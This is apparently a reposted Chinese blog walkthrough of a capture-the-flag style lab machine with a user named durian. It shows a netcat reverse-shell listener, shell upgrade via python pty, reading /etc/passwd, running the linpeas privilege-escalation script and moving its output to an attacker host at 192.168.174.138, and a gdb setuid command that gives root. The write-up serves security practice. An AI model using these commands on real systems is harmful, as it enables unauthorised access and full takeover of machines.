

nc -lvvp 8888

发送数据包



反弹成功



但是使用nc -lvvp 8888无法进行退格因此我们使用rlwrap nc -lvvp 8888指令进行监听然后再次发送包



6、查看当前id







7、开启交互式

python3 -c 'import pty;pty.spawn("/bin/bash")'



8、进入/home目录下查看用户目录

cd /home ls

`



9、进入durian文件,查看目录下的信息

cd durian ls -al



10、查看/etc/passwd的内容,发现durian相关信息

cat /etc/passwd



11、使用sudo查看信息进行提权

sudo -l



12、查看/sbin/shutdown目录下的信息,发现这是个链接,这是一个可写的文件

ls -al /sbin/shutdown



13、查看ls -al /bin/systemctl文件,发现这是一个可执行文件

ls -al /bin/systemctl



14、查看/bin/ping目录下的信息

ls -al /bin/ping



15、先进入/tmp目录下下载linpeas.sh(提权自动化的脚本)工具

cd /tmp wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh





16、查看当前所有有文件,发现linpeas.sh是没有执行权限的

ls -al

17、给linpeas.sh加执行权限,再次查看

chmod +x linpeas.sh ls -al

18、执行linpeas.sh并将结果输出给123.txt

./linpeas.sh > 123.txt

19、开启9999端口

python3 -m http.server 9999

20、新建一个kali的对话框

进入/tmp目录下



cd /tmp

下载文件123.txt

wget http://192.168.174.138:9999/123.txt



查看123.txt

cat 123.txt |more



21、gdb是一个调试工具,具有高权限,回到上线的命令窗口查看是否有gdb,

ls -al /bin/gdb



22、执行以下命令进行提权,然后查看当前权限

/usr/bin/gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit id



23、添加交互式得到root权限

python3 -c 'import pty;pty.spawn("/bin/bash")'

标签:

web安全

本文转载自: https://blog.csdn.net/qq_62716256/article/details/126859300

版权归原作者 菜鸟也疯狂!! 所有, 如有侵权,请联系我们删除。

版权归原作者 菜鸟也疯狂!! 所有, 如有侵权,请联系我们删除。